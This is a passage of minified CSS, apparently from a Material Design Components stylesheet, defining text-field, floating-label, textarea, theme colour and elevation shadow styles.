scale(var(--mdc-ripple-fg-scale,1));transform:translate(var(--mdc-ripple-fg-translate-end,0)) scale(var(--mdc-ripple-fg-scale,1))}.mdc-text-field--box::after,.mdc-text-field--box::before{background-color:rgba(0,0,0,.87)}.mdc-text-field--box:hover::before{opacity:.04}.mdc-text-field--box.mdc-ripple-upgraded--background-focused::before,.mdc-text-field--box:not(.mdc-ripple-upgraded):focus-within::before,.mdc-text-field--box:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.12}.mdc-text-field--box::after,.mdc-text-field--box::before{top:calc(50% - 100%);left:calc(50% - 100%);width:200%;height:200%}.mdc-text-field--box.mdc-ripple-upgraded::after{width:var(--mdc-ripple-fg-size,100%);height:var(--mdc-ripple-fg-size,100%)}.mdc-text-field--box:not(.mdc-text-field--disabled){background-color:#f5f5f5}.mdc-text-field--box .mdc-floating-label--float-above{-webkit-transform:translateY(-50%) translateX(0) scale(.75);transform:translateY(-50%) translateX(0) scale(.75)}.mdc-text-field--box .mdc-floating-label--float-above[dir=rtl],[dir=rtl] .mdc-text-field--box .mdc-floating-label--float-above{-webkit-transform:translateY(-50%) translateX(0) scale(.75);transform:translateY(-50%) translateX(0) scale(.75)}.mdc-text-field--box .mdc-floating-label--shake{-webkit-animation:mdc-floating-label-shake-float-above-text-field-box 250ms 1;animation:mdc-floating-label-shake-float-above-text-field-box 250ms 1}.mdc-text-field--box .mdc-text-field__input{align-self:flex-end;box-sizing:border-box;height:100%;padding:20px 16px 0}.mdc-text-field--box .mdc-floating-label{left:16px;right:initial;position:absolute;bottom:20px;width:calc(100% - 48px);text-overflow:ellipsis;white-space:nowrap;pointer-events:none;overflow:hidden;will-change:transform}.mdc-text-field--box .mdc-floating-label[dir=rtl],[dir=rtl] .mdc-text-field--box .mdc-floating-label{left:initial;right:16px}.mdc-text-field--box.mdc-text-field--disabled{background-color:#fafafa;border-bottom:none}.mdc-text-field--box.mdc-text-field--disabled .mdc-text-field__input{border-bottom-color:rgba(0,0,0,.06)}.mdc-text-field--box.mdc-text-field--disabled:not(.mdc-text-field--disabled) .mdc-floating-label{color:rgba(0,0,0,.37)}.mdc-text-field--box.mdc-text-field--disabled:not(.mdc-text-field--disabled) .mdc-text-field__input::-webkit-input-placeholder{color:rgba(0,0,0,.37)}.mdc-text-field--box.mdc-text-field--disabled:not(.mdc-text-field--disabled) .mdc-text-field__input:-ms-input-placeholder{color:rgba(0,0,0,.37)}.mdc-text-field--box.mdc-text-field--disabled:not(.mdc-text-field--disabled) .mdc-text-field__input::-ms-input-placeholder{color:rgba(0,0,0,.37)}.mdc-text-field--box.mdc-text-field--disabled:not(.mdc-text-field--disabled) .mdc-text-field__input::placeholder{color:rgba(0,0,0,.37)}.mdc-text-field--box.mdc-text-field--dense .mdc-floating-label--float-above{-webkit-transform:translateY(-70%) translateX(0) scale(.923);transform:translateY(-70%) translateX(0) scale(.923)}.mdc-text-field--box.mdc-text-field--dense .mdc-floating-label--float-above[dir=rtl],[dir=rtl] .mdc-text-field--box.mdc-text-field--dense .mdc-floating-label--float-above{-webkit-transform:translateY(-70%) translateX(0) scale(.923);transform:translateY(-70%) translateX(0) scale(.923)}.mdc-text-field--box.mdc-text-field--dense .mdc-floating-label--shake{-webkit-animation:mdc-floating-label-shake-float-above-text-field-box-dense 250ms 1;animation:mdc-floating-label-shake-float-above-text-field-box-dense 250ms 1}.mdc-text-field--box.mdc-text-field--dense .mdc-text-field__input{padding:12px 12px 0}.mdc-text-field--with-leading-icon .mdc-text-field__icon{left:15px;right:initial}.mdc-text-field--with-leading-icon .mdc-text-field__icon[dir=rtl],[dir=rtl] .mdc-text-field--with-leading-icon .mdc-text-field__icon{left:initial;right:15px}.mdc-text-field--with-leading-icon .mdc-text-field__input{padding-left:48px;padding-right:15px}.mdc-text-field--with-leading-icon .mdc-text-field__input[dir=rtl],[dir=rtl] .mdc-text-field--with-leading-icon .mdc-text-field__input{padding-left:15px;padding-right:48px}.mdc-text-field--with-leading-icon .mdc-floating-label{left:48px;right:initial}.mdc-text-field--with-leading-icon .mdc-floating-label[dir=rtl],[dir=rtl] .mdc-text-field--with-leading-icon .mdc-floating-label{left:initial;right:48px}.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label--float-above{-webkit-transform:translateY(-130%) translateX(-32px) scale(.75);transform:translateY(-130%) translateX(-32px) scale(.75)}.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label--float-above[dir=rtl],[dir=rtl] .mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label--float-above{-webkit-transform:translateY(-130%) translateX(32px) scale(.75);transform:translateY(-130%) translateX(32px) scale(.75)}.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label--shake{-webkit-animation:mdc-floating-label-shake-float-above-text-field-outlined-leading-icon 250ms 1;animation:mdc-floating-label-shake-float-above-text-field-outlined-leading-icon 250ms 1}.mdc-text-field--with-leading-icon.mdc-text-field--outlined[dir=rtl] .mdc-floating-label--shake,[dir=rtl] .mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label--shake{-webkit-animation:mdc-floating-label-shake-float-above-text-field-outlined-leading-icon-rtl 250ms 1;animation:mdc-floating-label-shake-float-above-text-field-outlined-leading-icon-rtl 250ms 1}.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--float-above{-webkit-transform:translateY(-110%) translateX(-21px) scale(.923);transform:translateY(-110%) translateX(-21px) scale(.923)}.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--float-above[dir=rtl],[dir=rtl] .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--float-above{-webkit-transform:translateY(-110%) translateX(21px) scale(.923);transform:translateY(-110%) translateX(21px) scale(.923)}.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--shake{-webkit-animation:mdc-floating-label-shake-float-above-text-field-outlined-leading-icon-dense 250ms 1;animation:mdc-floating-label-shake-float-above-text-field-outlined-leading-icon-dense 250ms 1}.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense[dir=rtl] .mdc-floating-label--shake,[dir=rtl] .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--shake{-webkit-animation:mdc-floating-label-shake-float-above-text-field-outlined-leading-icon-dense-rtl 250ms 1;animation:mdc-floating-label-shake-float-above-text-field-outlined-leading-icon-dense-rtl 250ms 1}.mdc-text-field--with-trailing-icon .mdc-text-field__icon{left:initial;right:15px}.mdc-text-field--with-trailing-icon .mdc-text-field__icon[dir=rtl],[dir=rtl] .mdc-text-field--with-trailing-icon .mdc-text-field__icon{left:15px;right:initial}.mdc-text-field--with-trailing-icon .mdc-text-field__input{padding-left:15px;padding-right:48px}.mdc-text-field--with-trailing-icon .mdc-text-field__input[dir=rtl],[dir=rtl] .mdc-text-field--with-trailing-icon .mdc-text-field__input{padding-left:48px;padding-right:15px}.mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__icon,.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon{bottom:16px;-webkit-transform:scale(.8);transform:scale(.8)}.mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__icon{left:12px;right:initial}.mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__icon[dir=rtl],[dir=rtl] .mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__icon{left:initial;right:12px}.mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__input{padding-left:38px;padding-right:12px}.mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__input[dir=rtl],[dir=rtl] .mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__input{padding-left:12px;padding-right:38px}.mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-floating-label{left:38px;right:initial}.mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-floating-label[dir=rtl],[dir=rtl] .mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-floating-label{left:initial;right:38px}.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon{left:initial;right:12px}.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon[dir=rtl],[dir=rtl] .mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon{left:12px;right:initial}.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__input{padding-left:12px;padding-right:38px}.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__input[dir=rtl],[dir=rtl] .mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__input{padding-left:38px;padding-right:12px}.mdc-text-field--upgraded:not(.mdc-text-field--fullwidth):not(.mdc-text-field--box){display:inline-flex;position:relative;align-items:flex-end;box-sizing:border-box;margin-top:16px}.mdc-text-field--upgraded:not(.mdc-text-field--fullwidth):not(.mdc-text-field--box):not(.mdc-text-field--textarea):not(.mdc-text-field--outlined){height:48px}.mdc-text-field--upgraded:not(.mdc-text-field--fullwidth):not(.mdc-text-field--box) .mdc-floating-label{pointer-events:none;background:0 0}.mdc-text-field--dense{margin-top:12px;margin-bottom:4px}.mdc-text-field--dense .mdc-floating-label--float-above{-webkit-transform:translateY(-110%) translateX(0) scale(.923);transform:translateY(-110%) translateX(0) scale(.923)}.mdc-text-field--dense .mdc-floating-label--float-above[dir=rtl],[dir=rtl] .mdc-text-field--dense .mdc-floating-label--float-above{-webkit-transform:translateY(-110%) translateX(0) scale(.923);transform:translateY(-110%) translateX(0) scale(.923)}.mdc-text-field--dense .mdc-floating-label{font-size:.813rem}.mdc-text-field__input:required+.mdc-floating-label::after{margin-left:1px;content:"*"}.mdc-text-field--textarea,textarea{border-radius:4px;display:flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:initial;transition:none;border:1px solid;overflow:hidden;width:100%}.mdc-text-field--textarea .mdc-floating-label,textarea .mdc-floating-label{border-radius:4px 4px 0 0}.mdc-text-field--textarea .mdc-text-field__input,textarea .mdc-text-field__input{border-radius:2px}.mdc-text-field--textarea:not(.mdc-text-field--disabled),textarea:not(.mdc-text-field--disabled){border-color:rgba(0,0,0,.73)}.mdc-text-field--textarea:not(.mdc-text-field--disabled) .mdc-text-field__input:focus,textarea:not(.mdc-text-field--disabled) .mdc-text-field__input:focus{border-color:rgba(0,0,0,.73)}.mdc-text-field--textarea .mdc-floating-label--float-above,textarea .mdc-floating-label--float-above{-webkit-transform:translateY(-50%) translateX(0) scale(.923);transform:translateY(-50%) translateX(0) scale(.923)}.mdc-text-field--textarea .mdc-floating-label--float-above[dir=rtl],[dir=rtl] .mdc-text-field--textarea .mdc-floating-label--float-above,[dir=rtl] textarea .mdc-floating-label--float-above,textarea .mdc-floating-label--float-above[dir=rtl]{-webkit-transform:translateY(-50%) translateX(0) scale(.923);transform:translateY(-50%) translateX(0) scale(.923)}.mdc-text-field--textarea .mdc-floating-label--shake,textarea .mdc-floating-label--shake{-webkit-animation:mdc-floating-label-shake-float-above-textarea 250ms 1;animation:mdc-floating-label-shake-float-above-textarea 250ms 1}.mdc-text-field--textarea .mdc-text-field__input,textarea .mdc-text-field__input{height:auto;margin:0;padding:16px;padding-top:32px;border:1px solid transparent}.mdc-text-field--textarea .mdc-floating-label,textarea .mdc-floating-label{background-color:#fff;left:1px;right:0;margin-left:8px;margin-right:0;top:18px;bottom:auto;margin-top:2px;padding:12px 8px 8px 8px;line-height:1.15;pointer-events:none}.mdc-text-field--textarea .mdc-floating-label[dir=rtl],[dir=rtl] .mdc-text-field--textarea .mdc-floating-label,[dir=rtl] textarea .mdc-floating-label,textarea .mdc-floating-label[dir=rtl]{left:0;right:1px}.mdc-text-field--textarea .mdc-floating-label[dir=rtl],[dir=rtl] .mdc-text-field--textarea .mdc-floating-label,[dir=rtl] textarea .mdc-floating-label,textarea .mdc-floating-label[dir=rtl]{margin-left:0;margin-right:8px}.mdc-text-field--textarea:not(.mdc-text-field--disabled),textarea:not(.mdc-text-field--disabled){border-color:#228ae6}.mdc-text-field--textarea:not(.mdc-text-field--disabled) .mdc-text-field__input:focus,textarea:not(.mdc-text-field--disabled) .mdc-text-field__input:focus{border-color:#228ae6}.mdc-text-field--textarea:not(.mdc-text-field--disabled),textarea:not(.mdc-text-field--disabled){border-color:#4a4a4a}.mdc-text-field--textarea textarea{border:none!important}.mdc-text-field--fullwidth{width:100%}.mdc-text-field--fullwidth .mdc-text-field__input{resize:vertical}.mdc-text-field--fullwidth:not(.mdc-text-field--textarea){display:block;box-sizing:border-box;height:56px;margin:0;border:none;border-bottom:1px solid;outline:0}.mdc-text-field--fullwidth:not(.mdc-text-field--textarea) .mdc-text-field__input{width:100%;height:100%;padding:0;resize:none;border:none!important}.mdc-text-field--fullwidth.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--textarea){border-bottom-color:#b00020}.mdc-text-field--dense+.mdc-text-field-helper-text{margin-bottom:4px}.mdc-text-field--box+.mdc-text-field-helper-text,.mdc-text-field--outlined+.mdc-text-field-helper-text{margin-right:16px;margin-left:16px}.mdc-form-field>.mdc-text-field+label{align-self:flex-start}.mdc-text-field--focused:not(.mdc-text-field--disabled) .mdc-floating-label{color:#228ae6}.mdc-text-field--focused:not(.mdc-text-field--disabled) .mdc-text-field__input::-webkit-input-placeholder{color:#228ae6}.mdc-text-field--focused:not(.mdc-text-field--disabled) .mdc-text-field__input:-ms-input-placeholder{color:#228ae6}.mdc-text-field--focused:not(.mdc-text-field--disabled) .mdc-text-field__input::-ms-input-placeholder{color:#228ae6}.mdc-text-field--focused:not(.mdc-text-field--disabled) .mdc-text-field__input::placeholder{color:#228ae6}.mdc-text-field--focused .mdc-text-field__input:required+.mdc-floating-label::after{color:#b00020}.mdc-text-field--focused+.mdc-text-field-helper-text:not(.mdc-text-field-helper-text--validation-msg){opacity:1}.mdc-text-field--textarea.mdc-text-field--focused:not(.mdc-text-field--disabled){border-color:#228ae6}.mdc-text-field--textarea.mdc-text-field--focused:not(.mdc-text-field--disabled) .mdc-text-field__input:focus{border-color:#228ae6}.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--outlined):not(.mdc-text-field--textarea) .mdc-text-field__input{border-bottom-color:#b00020}.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--outlined):not(.mdc-text-field--textarea) .mdc-text-field__input:hover{border-bottom-color:#b00020}.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-line-ripple{background-color:#b00020}.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-floating-label{color:#b00020}.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-text-field__input::-webkit-input-placeholder{color:#b00020}.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-text-field__input:-ms-input-placeholder{color:#b00020}.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-text-field__input::-ms-input-placeholder{color:#b00020}.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-text-field__input::placeholder{color:#b00020}.mdc-text-field--invalid:not(.mdc-text-field--disabled).mdc-text-field--invalid+.mdc-text-field-helper-text--validation-msg{color:#b00020}.mdc-text-field--invalid.mdc-text-field--with-trailing-icon:not(.mdc-text-field--disabled) .mdc-text-field__icon{color:#b00020}.mdc-text-field--invalid+.mdc-text-field-helper-text--validation-msg{opacity:1}.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled){border-color:#b00020}.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-text-field__input:focus{border-color:#b00020}.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-notched-outline__idle{border-color:#b00020}.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-notched-outline__path{stroke:#b00020}.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover~.mdc-notched-outline__idle,.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover~.mdc-notched-outline__idle{border-color:#b00020}.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover~.mdc-notched-outline .mdc-notched-outline__path,.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover~.mdc-notched-outline .mdc-notched-outline__path{stroke:#b00020}.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__path{stroke:#b00020}.mdc-text-field--disabled{pointer-events:none}.mdc-text-field--disabled .mdc-text-field__input{border-bottom-color:rgba(35,31,32,.26)}.mdc-text-field--disabled .mdc-text-field__input{color:rgba(0,0,0,.37)}.mdc-text-field--disabled .mdc-floating-label{color:rgba(0,0,0,.37)}.mdc-text-field--disabled .mdc-text-field__input::-webkit-input-placeholder{color:rgba(0,0,0,.37)}.mdc-text-field--disabled .mdc-text-field__input:-ms-input-placeholder{color:rgba(0,0,0,.37)}.mdc-text-field--disabled .mdc-text-field__input::-ms-input-placeholder{color:rgba(0,0,0,.37)}.mdc-text-field--disabled .mdc-text-field__input::placeholder{color:rgba(0,0,0,.37)}.mdc-text-field--disabled+.mdc-text-field-helper-text{color:rgba(0,0,0,.37)}.mdc-text-field--disabled .mdc-text-field__icon{color:rgba(0,0,0,.3)}.mdc-text-field--disabled:not(.mdc-text-field--textarea){border-bottom-color:rgba(0,0,0,.12)}.mdc-text-field--disabled .mdc-text-field__input{border-bottom:1px dotted}.mdc-text-field--disabled .mdc-floating-label{cursor:default}.mdc-text-field--textarea.mdc-text-field--disabled{border-color:rgba(35,31,32,.26);background-color:#f9f9f9;border-style:solid}.mdc-text-field--textarea.mdc-text-field--disabled .mdc-text-field__input:focus{border-color:rgba(35,31,32,.26)}.mdc-text-field--textarea.mdc-text-field--disabled .mdc-text-field__input{border:1px solid transparent}.mdc-text-field--textarea.mdc-text-field--disabled .mdc-floating-label{background-color:#f9f9f9}.mdc-floating-label{font-family:Roboto,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-size:1rem;line-height:1.75rem;font-weight:400;letter-spacing:.009375em;text-decoration:inherit;text-transform:inherit;position:absolute;bottom:8px;left:0;-webkit-transform-origin:left top;transform-origin:left top;transition:color 150ms cubic-bezier(.4,0,.2,1),-webkit-transform 150ms cubic-bezier(.4,0,.2,1);transition:transform 150ms cubic-bezier(.4,0,.2,1),color 150ms cubic-bezier(.4,0,.2,1);transition:transform 150ms cubic-bezier(.4,0,.2,1),color 150ms cubic-bezier(.4,0,.2,1),-webkit-transform 150ms cubic-bezier(.4,0,.2,1);line-height:1.15rem;cursor:text;width:100%;white-space:nowrap;overflow:hidden}.mdc-floating-label[dir=rtl],[dir=rtl] .mdc-floating-label{right:0;left:auto;-webkit-transform-origin:right top;transform-origin:right top}.mdc-floating-label--float-above{cursor:auto}.mdc-floating-label--float-above{-webkit-transform:translateY(-100%) translateX(0) scale(.75);transform:translateY(-100%) translateX(0) scale(.75)}.mdc-floating-label--float-above[dir=rtl],[dir=rtl] .mdc-floating-label--float-above{-webkit-transform:translateY(-100%) translateX(0) scale(.75);transform:translateY(-100%) translateX(0) scale(.75)}.mdc-floating-label--shake{-webkit-animation:mdc-floating-label-shake-float-above-standard 250ms 1;animation:mdc-floating-label-shake-float-above-standard 250ms 1}@-webkit-keyframes mdc-floating-label-shake-float-above-standard{0%{-webkit-transform:translateX(calc(0 - 0)) translateY(-100%) scale(.75);transform:translateX(calc(0 - 0)) translateY(-100%) scale(.75)}33%{-webkit-animation-timing-function:cubic-bezier(.5,0,.701732,.495819);animation-timing-function:cubic-bezier(.5,0,.701732,.495819);-webkit-transform:translateX(calc(4% - 0)) translateY(-100%) scale(.75);transform:translateX(calc(4% - 0)) translateY(-100%) scale(.75)}66%{-webkit-animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);-webkit-transform:translateX(calc(-4% - 0)) translateY(-100%) scale(.75);transform:translateX(calc(-4% - 0)) translateY(-100%) scale(.75)}100%{-webkit-transform:translateX(calc(0 - 0)) translateY(-100%) scale(.75);transform:translateX(calc(0 - 0)) translateY(-100%) scale(.75)}}@keyframes mdc-floating-label-shake-float-above-standard{0%{-webkit-transform:translateX(calc(0 - 0)) translateY(-100%) scale(.75);transform:translateX(calc(0 - 0)) translateY(-100%) scale(.75)}33%{-webkit-animation-timing-function:cubic-bezier(.5,0,.701732,.495819);animation-timing-function:cubic-bezier(.5,0,.701732,.495819);-webkit-transform:translateX(calc(4% - 0)) translateY(-100%) scale(.75);transform:translateX(calc(4% - 0)) translateY(-100%) scale(.75)}66%{-webkit-animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);-webkit-transform:translateX(calc(-4% - 0)) translateY(-100%) scale(.75);transform:translateX(calc(-4% - 0)) translateY(-100%) scale(.75)}100%{-webkit-transform:translateX(calc(0 - 0)) translateY(-100%) scale(.75);transform:translateX(calc(0 - 0)) translateY(-100%) scale(.75)}}.mdc-floating-label--float-above~.mdc-text-field__idle-outline{opacity:0}.mdc-floating-label--float-above~.mdc-text-field__outline{opacity:1}.white-text .mdc-text-field,.white-text input:not([type=submit]),.white-text label,.white-text select,.white-text textarea{color:#fff}.white-text .mdc-text-field::-webkit-input-placeholder,.white-text input:not([type=submit])::-webkit-input-placeholder,.white-text label::-webkit-input-placeholder,.white-text select::-webkit-input-placeholder,.white-text textarea::-webkit-input-placeholder{color:#fff}.white-text .mdc-text-field::-webkit-input-placeholder,.white-text .mdc-text-field::placeholder,.white-text input:not([type=submit])::-webkit-input-placeholder,.white-text input:not([type=submit])::placeholder,.white-text label::-webkit-input-placeholder,.white-text label::placeholder,.white-text select::-webkit-input-placeholder,.white-text select::placeholder,.white-text textarea::-webkit-input-placeholder,.white-text textarea::placeholder{color:#fff}.white-text .mdc-text-field:not(.mdc-text-field--disabled):not(.mdc-text-field--outlined):not(.mdc-text-field--textarea) .mdc-text-field__input{border-bottom-color:#fff}.white-text .mdc-text-field:not(.mdc-text-field--disabled):not(.mdc-text-field--outlined):not(.mdc-text-field--textarea) .mdc-text-field__input:hover{border-bottom-color:#fff}.white-text .mdc-text-field .mdc-line-ripple{background-color:#fff}.white-text .mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__input{color:#fff}.white-text .mdc-text-field:not(.mdc-text-field--disabled) .mdc-floating-label{color:#fff}.white-text .mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__input::-webkit-input-placeholder{color:#fff}.white-text .mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__input:-ms-input-placeholder{color:#fff}.white-text .mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__input::-ms-input-placeholder{color:#fff}.white-text .mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__input::placeholder{color:#fff}.white-text .mdc-text-field:not(.mdc-text-field--disabled)+.mdc-text-field-helper-text{color:#fff}.white-text .mdc-text-field:not(.mdc-text-field--disabled):not(.mdc-text-field--textarea){border-bottom-color:#fff}.white-text .mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__icon{color:#fff}.white-text .mdc-text-field--textarea:not(.mdc-text-field--disabled),.white-text textarea:not(.mdc-text-field--disabled){border-color:#fff}.white-text .mdc-text-field--textarea:not(.mdc-text-field--disabled) .mdc-text-field__input:focus,.white-text textarea:not(.mdc-text-field--disabled) .mdc-text-field__input:focus{border-color:#fff}.white-text .mdc-text-field--textarea::-webkit-input-placeholder,.white-text textarea::-webkit-input-placeholder{color:#fff}.white-text .mdc-text-field--textarea::-webkit-input-placeholder,.white-text .mdc-text-field--textarea::placeholder,.white-text textarea::-webkit-input-placeholder,.white-text textarea::placeholder{color:#fff}.white-text .mdc-text-field--textarea:not(.mdc-text-field--disabled),.white-text textarea:not(.mdc-text-field--disabled){border-color:#fff}.dark-text .mdc-text-field,.dark-text input:not([type=submit]),.dark-text label,.dark-text select,.dark-text textarea{color:#4a4a4a}.dark-text .mdc-text-field::-webkit-input-placeholder,.dark-text input:not([type=submit])::-webkit-input-placeholder,.dark-text label::-webkit-input-placeholder,.dark-text select::-webkit-input-placeholder,.dark-text textarea::-webkit-input-placeholder{color:#4a4a4a}.dark-text .mdc-text-field::-webkit-input-placeholder,.dark-text .mdc-text-field::placeholder,.dark-text input:not([type=submit])::-webkit-input-placeholder,.dark-text input:not([type=submit])::placeholder,.dark-text label::-webkit-input-placeholder,.dark-text label::placeholder,.dark-text select::-webkit-input-placeholder,.dark-text select::placeholder,.dark-text textarea::-webkit-input-placeholder,.dark-text textarea::placeholder{color:#4a4a4a}.dark-text .mdc-text-field:not(.mdc-text-field--disabled):not(.mdc-text-field--outlined):not(.mdc-text-field--textarea) .mdc-text-field__input{border-bottom-color:#4a4a4a}.dark-text .mdc-text-field:not(.mdc-text-field--disabled):not(.mdc-text-field--outlined):not(.mdc-text-field--textarea) .mdc-text-field__input:hover{border-bottom-color:#4a4a4a}.dark-text .mdc-text-field .mdc-line-ripple{background-color:#228ae6}.dark-text .mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__input{color:#4a4a4a}.dark-text .mdc-text-field:not(.mdc-text-field--disabled) .mdc-floating-label{color:#4a4a4a}.dark-text .mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__input::-webkit-input-placeholder{color:#4a4a4a}.dark-text .mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__input:-ms-input-placeholder{color:#4a4a4a}.dark-text .mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__input::-ms-input-placeholder{color:#4a4a4a}.dark-text .mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__input::placeholder{color:#4a4a4a}.dark-text .mdc-text-field:not(.mdc-text-field--disabled)+.mdc-text-field-helper-text{color:#4a4a4a}.dark-text .mdc-text-field:not(.mdc-text-field--disabled):not(.mdc-text-field--textarea){border-bottom-color:#4a4a4a}.dark-text .mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__icon{color:#4a4a4a}.dark-text .mdc-text-field--textarea:not(.mdc-text-field--disabled),.dark-text textarea:not(.mdc-text-field--disabled){border-color:#4a4a4a}.dark-text .mdc-text-field--textarea:not(.mdc-text-field--disabled) .mdc-text-field__input:focus,.dark-text textarea:not(.mdc-text-field--disabled) .mdc-text-field__input:focus{border-color:#4a4a4a}.dark-text .mdc-text-field--textarea::-webkit-input-placeholder,.dark-text textarea::-webkit-input-placeholder{color:#4a4a4a}.dark-text .mdc-text-field--textarea::-webkit-input-placeholder,.dark-text .mdc-text-field--textarea::placeholder,.dark-text textarea::-webkit-input-placeholder,.dark-text textarea::placeholder{color:#4a4a4a}.dark-text .mdc-text-field--textarea:not(.mdc-text-field--disabled),.dark-text textarea:not(.mdc-text-field--disabled){border-color:#4a4a4a}.mdc-elevation--z0{box-shadow:0 0 0 0 rgba(0,0,0,.2),0 0 0 0 rgba(0,0,0,.14),0 0 0 0 rgba(0,0,0,.12)}.mdc-elevation--z1{box-shadow:0 2px 1px -1px rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 1px 3px 0 rgba(0,0,0,.12)}.mdc-elevation--z2{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)}.mdc-elevation--z3{box-shadow:0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 1px 8px 0 rgba(0,0,0,.12)}.mdc-elevation--z4{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}.mdc-elevation--z5{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 5px 8px 0 rgba(0,0,0,.14),0 1px 14px 0 rgba(0,0,0,.12)}.mdc-elevation--z6{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12)}.mdc-elevation--z7{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)}.mdc-elevation--z8{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.mdc-elevation--z9{box-shadow:0 5px 6px -3px rgba(0,0,0,.2),0 9px 12px 1px rgba(0,0,0,.14),0 3px 16px 2px rgba(0,0,0,.12)}.mdc-elevation--z10{box-shadow:0 6px 6px -3px rgba(0,0,0,.2),0 10px 14px 1px rgba(0,0,0,.14),0 4px 18px 3px rgba(0,0,0,.12)}.mdc-elevation--z11{box-shadow:0 6px 7px -4px rgba(0,0,0,.2),0 11px 15px 1px rgba(0,0,0,.14),0 4px 20px 3px rgba(0,0,0,.12)}.mdc-elevation--z12{box-shadow:0 7px 8px -4px rgba(0,0,0,.2),0 12px 17px 2px rgba(0,0,0,.14),0 5px 22px 4px rgba(0,0,0,.12)}.mdc-elevation--z13{box-shadow:0 7px 8px -4px rgba(0,0,0,.2),0 13px 19px 2px rgba(0,0,0,.14),0 5px 24px 